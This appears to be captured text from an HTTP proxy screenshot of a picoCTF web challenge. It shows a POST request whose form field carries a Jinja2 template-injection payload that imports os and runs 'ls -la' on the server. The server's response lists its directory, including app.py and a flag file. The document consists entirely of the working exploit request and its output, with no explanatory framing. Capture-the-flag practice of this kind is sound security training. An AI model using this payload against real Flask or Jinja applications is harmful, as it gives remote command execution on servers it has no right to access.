 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:61455
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Referer: http://rescued-float.picoctf.net:61455/
10 Origin: http://rescued-float.picoctf.net:61455
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content={{
request.application.__globals__.__builtins__.__import__('os').popen('ls
-la').read() }}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Sat, 06 Sep 2025 04:21:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 399
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
total 12
11 drwxr-xr-x 1 root root 25 Sep 6 04:05 .
12 drwxr-xr-x 1 root root 23 Sep 6 04:05 ..
13 drwxr-xr-x 2 root root 32 Sep 6 04:05 __pycache__
14 -rwxr-xr-x 1 root root 1241 May 1 15:59 app.py
15 -rw-r--r-- 1 root root 58 Aug 21 19:27 flag
16 -rwxr-xr-x 1 root root 268 May 1 15:59 requirements.txt
17 </h1>